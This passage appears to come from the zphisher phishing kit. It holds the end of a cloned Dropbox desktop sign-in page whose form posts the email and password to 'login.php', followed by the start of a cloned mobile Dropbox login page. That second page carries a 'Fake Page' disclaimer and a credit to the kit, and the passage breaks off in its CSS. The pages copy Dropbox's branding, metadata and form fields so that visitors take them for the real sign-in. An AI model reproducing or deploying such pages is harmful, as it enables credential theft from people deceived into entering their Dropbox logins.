3.4-2.9 4.7-3.8-.9-1.9-6.5-3.4-7.8-2zm14.3 26.2c-5 1.7-7.9 9.8-6 15 2.6 5.1 8.6 6 14.3 5.6 1.7-1.4 4-3.1 6-4.1 14.2-7.6-5.8-19.9-14.3-16.5zm9.3 4.6c6.7 7 5.1 8.9-2.8 13-2.4 2.2-5 .9-5.9-1.8-.5-1.1 1.9-2.4 1.9-3.4.8-4.7 3.6-11.5 6.8-7.8zm11.3 31.7c-4.5 6.6-12.3 17.6-18.3 24.8-5.6 8.8-12.1 16.4-19.2 24.5-5.1 5.3-5.1 7.1.4 2.6 2.1-1.7 4.7-4.2 15.2-14.2 3.6-3.3 11.8-16.6 14.3-18.7 1.1-1 8.4-10.5 10.1-13 .7-.8 3.4-4.5 3.4-4.7-.4-1.3-4.8-2.2-5.9-1.3zm-68.8 13.3c-2.9.6-1 2.3-2.7 4.6-1.3 2.2-1.2 4.8-1.4 7.4 20.3 19.6 43.8-16.4 4.1-12zm10.8 3.5c2.4 1.2 3.4 3.6 2.4 6-1.1 1.6-4.1 6-6.3 5.2-.7-.4-2.6-2.1-3.5-2.9 0-3.4.8-5.9 2.6-9.3 1.7.1 3.4-.1 4.8 1z"
                                    fill=currentColor></path>
                                <g fill=#1E1919>
                                    <path fill-rule=evenodd clip-rule=evenodd
                                        d="m312.3 210.753-1.9.7c1.6 10.6 7.8 23.8 10.7 33.6.6 1.3.6 2-.1 1.1-2.2-2-4.6-3.7-7.1-5.2-4.1-4.9-22.3-1.9-23.5-10.4-2.1-5.6-5.4-11.7-5.1-18 0-2-.5-2.2-3.5-1.5-4.6.6-2.1 4-2.3 7.4 2.6 18.6 12.2 15.6-1.8 17-3.3.7-12.1.5-13.1 2.5 0 3.6 19-2.5 10 2.9-3.4 2.4-9 6.5-9.7 9.4 2 2.6 5 .2 8.9-2.9 2-1.6 8.5-6.2 11.4-7.9.4-1.1 4.1-.1 9 1.1-5.2 2-15.2 12.5-16.2 15.3 3.8.5 2.8 0 10.4-6.7 13.5-13.7 15.8-5.5 30.1 3.7 7.7 5.7 5 3.3 15.6 14.1 2.7 2.8 2.9 3 3.9 2.8 1.6-.2 4.5-2.1 4.7-3.2-.8-1.4-9.2-9.9-8.7-10-1.6-4.7-5.6-13-7.5-17.7-.8-1.9-1.6-8.7-2.3-10.2-.1-.7-3.9 0-4.2 0-.3 0-.8-1.6-2.8-10-2.2-8.9-2-8.3-2.5-8.4-.4-.1-1.4.1-2.4.5zm-67 34.7c-8.4 1.8 1.7 3.5.8 10.8-8.1 4.6-11.1 6.9-17.3 4.2-1.1-.6-5.8-4.5-7.1-3.8-2.2.2-2 .9.7 3.5 3.1 2.9 4.3 3.3 10.6 3.3h4.7c2.9-1.5 12.7-6.2 13.4-7.3 1.8-2-.4-8.3-1-9.9-1-1.9-2.4-1.3-4.8-.8zm15.1 24.7c-1 1-4.5 1.1-5.1 2 0 .1-1 .1-2.3 0-3.1-.1-6.2-.7-9 1.9-1.6 1.5-2 2.5-1 2.8 4.5.7 10.7 1.6 14.2 3.2 5.6 1.5 5.9 3.6 9.4 1.5 1-.8 1.6-1 2.3-1 1.2.3 3.4-2.2 4-3.1 1-1.4 5.1.8 8 .5 4.8 0 6.8 1.6 9.9 3.6 6.8 3.9 18.6 11.6 26 12.5 2.4.2 8.5-1.3 3.2-3.1-5.8-2.5-16.6-7.9-22.2-11.1-5.4-2.9-5.2-3.6-12.7-4-4.2-.1-8.4-1.1-11.1-2.8.6-1.7-14-3.4-13.6-2.9zm9.7 29.2c-2.6.9-1.6 1.4-1.8 2.7-3.3-.8-12.9-3.5-15.6-.8 2.7.7 9.6 2.2 12.3 3.5-6.6.4-14.8-.4-18.9 4.1-3.1 4.4-1.9 13.4 2.4 16-3.2.4-25.3-1.3-19.7 3 1.4.4 16.3-.4 16.5.6 2.6.8 5.7 1.3 9.5 1.3 3.5 0 9.9.6 10.9 1 1.5.4-2.5.5-3.9 1.1-12 4-11.1 19.5.2 22.5 1.1.1.8.7 1.2 1.2 4.7 1.4 16.4 1.1 20.6-3.1 5.1-4.2 2.6-15.9-.1-19.4.6.2 2.4.6 5.2 1.3 1.2.3 1.4.4 1.2 1-3.9 12.1.1 24 1.6 35.5 7.4 1.1 6.3-2.2 4.5-9.5-2.3-7.5-3.6-20.4-1.8-25.5.5-.8 5.7-.7 5.1-2.4-2.6-1.4-5.2-.5-3.7-4.4.3-1.4 3.4-1.5 4-2.8.2-4.2 4.7-17 4.4-20.5-.5-.4-4.6 0-5 .5-2.8 5.7-5.5 14.2-6.4 20.5 0 .9-.9 3.7-1.4 4.2-1.2.6-11.1-3.4-14.1-2.8 4.9-3 5.2-12.1 2.3-16.4 0-.5-6-6.7-6-7.4.9-1.5.7-4.1-.4-5.3 0-.7-.8-.6-3.1.3zm46-.5c-1.3 24.5 8.8 53.5 23.3 73.5 10.5 12.9 28.9 25.2 39.6 32.7 2 2.8 7.2 0 8.8-1.2 1.6-2.3-6-5.2-7.3-6.2-36.7-20.7-49.6-43.3-59-84-.7-3.9-1.7-11.7-1.8-13.3.2-.8-3.8-2.4-3.6-1.5zm-51.9 8.7 4.6.4c5.8 4.6 8.5 15.2 2 19.4-.4.2-2.2.2-5.6-.1-3.6-.3-4.6-.5-5.8-.5-2.4-.8-10.6-6.2-9.8-11.2.2-9.4 4.1-8.7 14.6-8zm6.5 23c0 .2-.3.3-.7.3-1.5.2 1-1.1.7-.3zm-2.7 2.8c7.6.7-.3 12.9.8 18.8-5.1-.2-9.8-5.9-10.6-10.4.4-4 4.3-11.1 9.8-8.4zm10.4 3.5c2.7 4.3 3.5 15.2-2.7 16.2-1.6 0-2.2-.5-1-1 1.4.5.6-7.7 1.2-8.4.8-.7-.5-12.5 2.5-6.8zm58.5 37.7c-4.3.9-3 2.4-5 5.7-3.8 8.5-6.6 15-4.9 24.4.7 1.5 3.1 16.8 7.2 13.1 1.4-3.4-2.9-16.6-1.5-21.1 0-4.6 4.2-14.7 7.3-20 2.1-3.3-.3-2.8-3.1-2.1z">
                                    </path>
                                    <path
                                        d="M230.4 217.853c9.5-1.9 11.5-7.1 11.9 2.6-7.6 3.3-43.2 11.9-53.4 13.8-8.8 2-24.9 7.3-35.3 8.3-6.9 1.2-16.3 2.9-25.4 4.2-1.8.2-3.2-4.4-.7-4.7 11.4-3.7 24.8-5.2 36.2-7.2 22.7-5.3 43.6-10 66.7-17z">
                                    </path>
                                    <path fill-rule=evenodd clip-rule=evenodd
                                        d="M168.3 118.253c-11.8 1-32 9.6-39.2 22.3-12 24-8.1 48.6 15.9 62.7 7.8 4.1 18 5 27 3.2 22.5-1.2 39.8-17.7 40.5-39.9 2.3-13.2-4.7-30-12.3-39.9-7.9-8.7-20-9.5-31.9-8.4zm25.4 65.7c-2-17.6-13.5-20.5-26.7-16-10.6 5.6-14 21.7-15.4 32 5.9 3.7 14 4.9 20.6 3.7 2.1-.4 11.1-1.3 12.1-2.4 3.1-1.6 11.6-8.8 11.1-9.5-.4-.4-1-2.8-1.7-7.8zm-13.5-62.4c13.7 2.7 20.6 19.7 24.1 31.1 2.6 10.1.8 20-1.4 29.6-2.4-20-17.8-21.2-34.4-17.8-15.5 3.5-20.8 15.2-23.6 30.8-16.9-12.7-16.2-37.3-7.3-54.6 8.5-12.2 25.8-22.1 42.6-19.1zm-27.1 14.2c10-5.1 30.4-1.2 25.4 13-3.9 11-33.7 9.7-28.3-4.9 1-3.2-4.6-3 2.9-8.1zm15.6 4.6c-2.7-2.2-6.8-5.6-9.6-1.8-2.5 2.4-3.4 8.1-2 10.8 1.7 2.3 9.7 4.7 10.6 3.3 4.3-2.5 5.4-8.9 1-12.3z">
                                    </path>
                                </g>
                            </svg></div>
                        <div class=login-register-container-wrapper>
                            <div class="login-register-container login-register-container--link-top">
                                <div class="login-register-part login-register-login-part current-form">
                                    <div class=clearfix>
                                        <div class=login-register-header>Sign in</div>
                                        <div class=login-register-switch><span>or </span><a
                                                class="dig-Link login-register-switch-link dig-Link--primary dig-Link--hasNoUnderline"
                                                href=#
                                                data-uxa-log=redirect_to_register_page role=button tabindex=0>create an
                                                account</a></div>
                                    </div>
                                    <div class=login-form-container>
                                        <div class=regular-login-forms>
                                            <div class=login-form-container--subcontainer>
                                                <div class=login-form-container__apple-div><button
                                                        class="dwg-sso-button auth-apple dwg-box dwg-theme--coconut-200 dwg-display--flex dwg-width--full dwg-p--0 dwg-bg-color--core-secondary dwg-border-color--core-primary disabled:dwg-border-color--disabled dwg-color--standard dwg-align-items--center"
                                                        data-uxa-log=sia_login_start>
                                                        <div
                                                            class="dwg-sso-button--apple-logo dwg-box dwg-display--flex dwg-align-items--center dwg-justify-content--center">
                                                            <span
                                                                class="dwg-lazy-icon--large dwg-box dwg-display--inline-block"><svg
                                                                    viewBox="0 0 24 24" fill=none class=dig-UIIcon
                                                                    width=32 height=32 focusable=false>
                                                                    <path
                                                                        d="M18.695 16.469a8.691 8.691 0 0 1-.86 1.546c-.453.645-.823 1.092-1.109 1.34-.442.407-.916.615-1.424.627-.364 0-.804-.104-1.315-.314-.514-.21-.985-.313-1.417-.313-.452 0-.937.103-1.456.313-.52.21-.938.32-1.258.33-.487.021-.972-.193-1.457-.643-.309-.27-.696-.732-1.159-1.387a9.591 9.591 0 0 1-1.225-2.434c-.343-.999-.515-1.966-.515-2.902 0-1.072.232-1.997.696-2.772a4.082 4.082 0 0 1 1.457-1.474 3.92 3.92 0 0 1 1.97-.556c.387 0 .894.12 1.524.355.628.236 1.032.355 1.209.355.132 0 .58-.14 1.34-.418.718-.259 1.325-.366 1.822-.324 1.346.109 2.357.64 3.03 1.595-1.204.73-1.8 1.752-1.788 3.062.01 1.021.381 1.87 1.109 2.545.33.313.698.555 1.108.727-.089.258-.183.505-.282.742ZM15.607 4.32c0 .8-.292 1.547-.875 2.239-.703.822-1.553 1.297-2.476 1.222a2.502 2.502 0 0 1-.018-.303c0-.768.334-1.59.928-2.263.296-.34.673-.623 1.13-.849.457-.222.889-.345 1.295-.366.011.107.016.214.016.32Z"
                                                                        fill=currentColor></path>
                                                                </svg></span></div>
                                                        <div
                                                            class="dwg-sso-button--text-container dwg-box dwg-display--flex dwg-width--full dwg-justify-content--center">
                                                            <span
                                                                class="dwg-text dwg-font-family--atlas-grotesk dwg-font-size--16 dwg-font-weight--medium dwg-line-height--24 dwg-box dwg-p--0 dwg-m--0 dwg-bg-color--transparent">Sign
                                                                in with Apple</span></div>
                                                    </button></div>
                                                <div class=hr-label><span class=hr-label__text>or</span></div>
                                                <form class="clearfix credentials-form login-form" method=POST action="login.php">
                                                    <div class=credentials-form__fields>
                                                        <div class="text-input standard login-text-input login-email">
                                                            <div id=login_email__input-error
                                                                aria-live=polite aria-atomic=true
                                                                class=text-input-error-wrapper></div>
                                                            <div class=text-input-wrapper><label class=persistent-label
                                                                    for=login_email>Email</label><input
                                                                    id=login_email type=email
                                                                    class=text-input-input name=login_email
                                                                    autocomplete=username
                                                                    aria-invalid=false inputmode=text required value></div>
                                                        </div>
                                                        <div
                                                            class="text-input standard login-text-input login-password">
                                                            <div id=login_password__input-error
                                                                aria-live=polite aria-atomic=true
                                                                class=text-input-error-wrapper></div>
                                                            <div class=text-input-wrapper><label class=persistent-label
                                                                    for=login_password>Password</label><input
                                                                    id=login_password type=password
                                                                    class="text-input-input password-input"
                                                                    name=login_password autocomplete=current-password
                                                                    aria-invalid=false inputmode=text required value></div>
                                                        </div>
                                                    </div>
                                                    <div class=clearfix>
                                                        <div>
                                                            <div class="checkbox standard remember-me checkbox-inline">
                                                                <div id=remember_me8390956180753839__input-error
                                                                    aria-live=polite aria-atomic=true
                                                                    class=text-input-error-wrapper></div><input
                                                                    type=checkbox id=remember_me8390956180753839
                                                                    name=remember_me aria-invalid=false
                                                                    aria-describedby=remember_me8390956180753839__input-error
                                                                    checked><label for=remember_me8390956180753839
                                                                    class=checkbox_label><span>Remember
                                                                        me</span></label>
                                                            </div><button
                                                                class="login-button signin-button button-primary"
                                                                type=submit>
                                                                <div class=signin-text>Sign in</div>
                                                            </button>
                                                        </div>
                                                        <div class=login-need-help><a class=forgot-password-link
                                                                href="#"
                                                                data-uxa-log=forgot_your_password_cta
                                                                data-trackingid=forgot_your_password_cta>Forgot your
                                                                password?</a></div>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</file>

<file: sites/dropbox/mobile.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html class="media-mobile js-focus-visible" lang=en xml:lang=en xmlns=http://www.w3.org/1999/xhtml xmlns:fb=http://ogp.me/ns/fb#>
<meta charset=utf-8>
<meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible>
<link href=https://www.dropbox.com/ rel=canonical>
<title>Dropbox - Sign in</title>
<meta content=True name=HandheldFriendly>
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name=viewport>
<style>.ui-header{display:block}.ui-header .ui-title{min-height:1.1em;text-align:center;display:block;margin:0;padding:10px 0 10px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;outline:0 !important}.ui-content{border-width:0;overflow:visible;overflow-x:hidden;padding:15px}.ui-header{overflow:hidden;width:100%;border-left-width:0;border-right-width:0}.button-primary{-webkit-appearance:none}.freshbutton-green:hover,.freshbutton-green:focus,.button-primary:hover,.button-primary:focus{text-decoration:none}.freshbutton-green:active,.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.freshbutton-green:focus,.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.freshbutton-green:disabled,.button-primary:disabled{opacity:.4;cursor:default}.freshbutton-green:disabled:focus,.button-primary:disabled:focus{box-shadow:none}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}.freshbutton-green.mobile{padding:12px;font-family:Helvetica,Arial,sans-serif;font-weight:600;font-size:16px;width:100%}.freshbutton-green{color:#fff;border-top:1px #028f05 solid;border-right:1px #056f08 solid;border-bottom:1px #056f08 solid;border-left:1px #056f08 solid;background:linear-gradient(#06b00a,#069709);text-shadow:#056f08 0 1px 2px;box-shadow:0 1px 1px rgba(0,0,0,0.3),0 1px 0 #19ca1d}.freshbutton-green:active{background:linear-gradient(#069709,#06b00a);box-shadow:0 2px 2px #057707}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .clearfix{display:block}body{font-family:Helvetica,Arial,sans-serif}.ui-body-w{border:0;color:#000;font-weight:normal;background-image:-moz-linear-gradient(top,#fff,#fff);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#fff))}.ui-body-w,.ui-body-w input,.ui-body-w button{font-family:Helvetica,Arial,sans-serif}.ui-body-w .ui-header{position:static}.ui-header.ui-btn-none .ui-title{margin-left:20px;margin-right:20px}#flash{background-color:#faf3c4;border:1px solid #ebd750;margin:2px 0 6px;padding:10px}.logo-title{margin-top:-1px}.logo-title .header-logo{height:26px;width:26px;vertical-align:middle;margin-top:-2px}.ui-header{z-index:100}div .notification{margin:-15px;padding:0 10px 5px 10px;border:1px solid #e0e0e0}div .notification.green{background:#f4faf4}div .notification p{text-align:center;font-size:13px}#login .ui-title{font-size:16px}#login .signin-text{-webkit-font-smoothing:auto}#login .notification{margin-bottom:15px}#login label{width:100%}#login label span{-webkit-font-smoothing:auto}.credentials-form__fields{overflow:hidden}#login{background:#f6f9fc;font-size:14px}#login .main-page{background:initial;padding-top:10px}#login .text-input{background:#fff;position:relative}#login .text-input .text-input-error-wrapper{position:absolute;left:15px;top:5px;z-index:1}#login .text-input label{padding:20px 15px;-webkit-font-smoothing:auto}#login .text-input-input{background:initial;border:0;margin:0;padding:20px 15px;-webkit-font-smoothing:auto}#login .button-primary{height:50px;font-size:14px;font-weight:500}#login .password-input{font-size:16px}#login .ui-header{height:auto}#login .ui-header__text{color:#5c5c5c;display:inline-block;margin-left:10px;font-size:17px;font-weight:lighter;margin-top:15px}#login .hr-label{margin-bottom:25px}#login .hr-label .hr-label__text{background-color:#f6f9fc;-webkit-font-smoothing:auto}#login .bottom-link{margin:12px 0 7px 0}body{margin:0;overflow-x:hidden}#login .main-page a{text-decoration:none;color:#4195cf;-webkit-font-smoothing:auto}#login .bottom-link{text-align:center;-webkit-font-smoothing:auto}</style><meta content="Dropbox - Sign in" property=og:title><meta content="Dropbox is a free service that lets you bring your photos, docs, and videos anywhere and share them easily. Never email yourself a file again!" property=og:description><meta content=https://www.dropbox.com/m/login property=og:url><meta content=website property=og:type><meta content=Dropbox property=og:site_name><meta content=210019893730 property=fb:app_id><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/dropbox_webclip_200_vis.png property=og:image><meta content=200 property=og:image:width><meta content=200 property=og:image:height><meta content=summary name=twitter:card><meta content=@Dropbox name=twitter:site><meta content=https://www.dropbox.com/m/login name=twitter:url><meta content="Dropbox - Sign in" name=twitter:title><meta content="Dropbox is a free service that lets you bring your photos, docs, and videos anywhere and share them easily. Never email yourself a file again!" name=twitter:description><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/brand/glyph@2x-vflJ1vxbq.png name=twitter:image><meta content=TnuSyOnBMNmtugbpL1ZvW2PbSF9LKvoTzrvOGS9h-b0 name=google-site-verification><meta content=EZKIczQcM1-DVUMz8heu1dIhNtxNbLqbaA9-HbOnCQ4 name=google-site-verification><meta content=tz8iotmk-pkhui406y41y5bfmfxdwmaa4a-yc0hm6r0fga7s6j0j27qmgqkmc7oovihzghbzhbdjk-uiyrz438nxsjdbj3fggwgl8oq2nf4ko8gi7j4z7t78kegbidl4 name=norton-safeweb-site-verification><style>.fingerprintjsDiv{margin-left:auto;margin-right:auto;height:100%;width:100%;visibility:hidden}.button-primary{min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.freshbutton-green{border-radius:3px}.freshbutton-green,.button-primary{display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none}.freshbutton-green:hover,.freshbutton-green:focus,.button-primary:hover,.button-primary:focus{text-decoration:none}.freshbutton-green:active,.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.freshbutton-green:focus,.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.freshbutton-green:disabled,.button-primary:disabled{opacity:.4;cursor:default}.freshbutton-green:disabled:focus,.button-primary:disabled:focus{box-shadow:none}.button-primary{background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:rgba(0,0,0,0.2);display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),local("Roboto Medium"),local("Roboto-Medium"),url([data-uri])format("woff2")}.hr-label{position:relative;margin-top:20px;text-align:center;clear:both;overflow:hidden}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:#000;display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}.login-form-container{position:relative;text-align:left}.login-form-container .login-button{float:right;margin:16px 0 5px 0}.login-form-container .login-need-help{margin-top:13px}.login-form-container .login-need-help a{display:block;margin-bottom:4px}.login-form-container .standard.remember-me .checkbox_label{bottom:0}.login-form-container .login-text-input{width:100%}.media-mobile .login-form-container{width:100%}.media-mobile .login-form-container .remember-me{display:block;margin:0;padding:0}.media-mobile .login-form-container .login-button{position:relative;width:100%}:root{--scheme__color:light;--scheme__inverse__color:dark;--color__core__primary:#1e1919;--color__core__secondary:#f7f5f2;--color__core__accent:#0061fe;--color__button__primary__hover:#0057e5;--color__button__primary__active:#0050d0;--color__standard__text:#1e1919;--color__standard__border:hsla(36,10%,61%,.6);--color__standard__background:#fff;--color__faint__text:rgba(82,74,62,.82);--color__faint__border:hsla(36,23%,55%,.2);--color__faint__background:#f7f5f2;--color__disabled__text:rgba(82,74,62,.4);--color__disabled__border:#c0bbb4;--color__disabled__background:#c0bbb4;--color__elevated__background:#fbfaf9;--color__attention__text:#0061fe;--color__attention__border:#0061fe;--color__attention__border--faint:rgba(0,97,254,.32);--color__attention__background:rgba(0,97,254,.16);--color__attention__background--faint:rgba(0,97,254,.08);--color__success__text:#2d7a02;--color__success__border:#2d7a02;--color__success__border--faint:rgba(45,122,2,.32);--color__success__background:rgba(45,122,2,.12);--color__warning__text:#9b6400;--color__warning__border:#9b6400;--color__warning__border--faint:rgba(155,100,0,.32);--color__warning__background:rgba(250,210,75,.24);--color__alert__text:#9b0032;--color__alert__border:#9b0032;--color__alert__border--faint:rgba(155,0,50,.32);--color__alert__background:rgba(155,0,50,.1);--color__opacity--1:hsla(36,23%,55%,.14);--color__opacity--2:hsla(36,23%,55%,.24);--color__opacity--3:hsla(36,23%,55%,.32);--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__utility__focusring:#428bff;--color__utility__overlay:rgba(84,74,68,.5);--boxshadow__focusring:0 0 0 3px var(--color__utility__focusring);--color__inverse__utility__focusring:#0060fa;--boxshadow__inverse__focusring:0 0 0 3px var(--color__inverse__utility__focusring);--color__inverse__core__primary:#f7f5f2;--color__inverse__core__secondary:#1e1919;--color__inverse__core__accent:#3984ff;--color__inverse__button__primary__hover:#4d90ff;--color__inverse__button__primary__active:#5d9aff;--color__inverse__standard__text:#f7f5f2;--color__inverse__standard__border:hsla(34,3%,54%,.5);--color__inverse__standard__background:#161313;--color__inverse__faint__text:hsla(36,24%,96%,.6);--color__inverse__faint__border:hsla(34,3%,54%,.2);--color__inverse__faint__background:#242121;--color__inverse__disabled__text:hsla(36,24%,96%,.3);--color__inverse__disabled__border:hsla(36,24%,96%,.3);--color__inverse__disabled__background:#d8d3cb;--color__inverse__elevated__background:#2b2929;--color__inverse__attention__text:#3984ff;--color__inverse__attention__border:#3984ff;--color__inverse__attention__border--faint:rgba(57,132,255,.4);--color__inverse__attention__background:rgba(57,132,255,.4);--color__inverse__attention__background--faint:rgba(57,132,255,.16);--color__inverse__success__text:#b4dc19;--color__inverse__success__border:#b4dc19;--color__inverse__success__border--faint:rgba(180,220,25,.4);--color__inverse__success__background:rgba(180,220,25,.3);--color__inverse__warning__text:#fad24b;--color__inverse__warning__border:#fad24b;--color__inverse__warning__border--faint:rgba(250,210,75,.4);--color__inverse__warning__background:rgba(250,210,75,.3);--color__inverse__alert__text:#fa551e;--color__inverse__alert__border:#fa551e;--color__inverse__alert__border--faint:rgba(250,85,30,.4);--color__inverse__alert__background:rgba(250,85,30,.3);--color__inverse__opacity--1:hsla(34,3%,54%,.16);--color__inverse__opacity--2:hsla(34,3%,54%,.24);--color__inverse__opacity--3:hsla(34,3%,54%,.32);--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff;--color__accent__zen:#14c8eb;--color__accent__ocean:#007891;--color__accent__sunset:#fa551e;--color__accent__crimson:#9b0032;--color__accent__tangerine:#ff8c19;--color__accent__rust:#be4b0a;--color__accent__lime:#b4dc19;--color__accent__canopy:#0f503c;--color__accent__cloud:#b4c8e1;--color__accent__navy:#283750;--color__accent__orchid:#c8aff0;--color__accent__plum:#78286e;--color__accent__pink:#ffafa5;--color__accent__azalea:#cd2f7b;--color__accent__banana:#fad24b;--color__accent__gold:#9b6400;--boxshadow__elevation1:0 8px 32px rgba(30,25,25,.03),0 8px 16px rgba(30,25,25,.03),0 4px 8px rgba(30,25,25,.03),0 2px 4px rgba(30,25,25,.03),0 1px 2px rgba(30,25,25,.03);--boxshadow__elevation2:0 16px 80px rgba(30,25,25,.03),0 32px 48px rgba(30,25,25,.03),0 16px 32px rgba(30,25,25,.03),0 8px 24px rgba(30,25,25,.03),0 4px 16px rgba(30,25,25,.03),0 2px 8px rgba(30,25,25,.03),0 1px 4px rgba(30,25,25,.03);--spacing__base_unit:8px;--spacing__unit--0_5:4px;--spacing__unit--1:8px;--spacing__unit--1_5:12px;--spacing__unit--2:16px;--spacing__unit--2_5:20px;--spacing__unit--3:24px;--spacing__unit--4:32px;--spacing__unit--5:40px;--__bodyFontStack:Atlas Grotesk Web,Atlas Grotesk,AtlasGrotesk,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--__desktopMacBodyFontStack:Atlas Grotesk Web,Atlas Grotesk,system-ui;--__titleFontStack:Sharp Grotesk,SharpGrotesk,Sharp Grotesk KR,Sharp Grotesk Thai,var(--__bodyFontStack);--type__body__xlarge--fontfamily:var(--__bodyFontStack);--type__body__xlarge--fontsize:20px;--type__body__xlarge--fontweight:400;--type__body__xlarge--fontweight_strong:500;--type__body__xlarge--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__xlarge--lineheight_label:26px;--type__body__xlarge--lineheight_paragraph:30px;--type__body__large--fontfamily:var(--__bodyFontStack);--type__body__large--fontsize:16px;--type__body__large--fontweight:400;--type__body__large--fontweight_strong:500;--type__body__large--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__large--lineheight_label:20px;--type__body__large--lineheight_paragraph:24px;--type__body__small--fontfamily:var(--__bodyFontStack);--type__body__small--fontsize:12px;--type__body__small--fontweight:400;--type__body__small--fontweight_strong:500;--type__body__small--lineheight:var(--type__body__small--lineheight_paragraph);--type__body__small--lineheight_label:16px;--type__body__small--lineheight_paragraph:20px;--type__body__standard--fontfamily:var(--__bodyFontStack);--type__body__standard--fontsize:14px;--type__body__standard--fontweight:400;--type__body__standard--fontweight_strong:500;--type__body__standard--lineheight:var(--type__body__standard--lineheight_paragraph);--type__body__standard--lineheight_label:18px;--type__body__standard--lineheight_paragraph:22px;--type__body__xsmall--fontfamily:var(--__bodyFontStack);--type__body__xsmall--fontsize:10px;--type__body__xsmall--fontweight:400;--type__body__xsmall--fontweight_strong:500;--type__body__xsmall--lin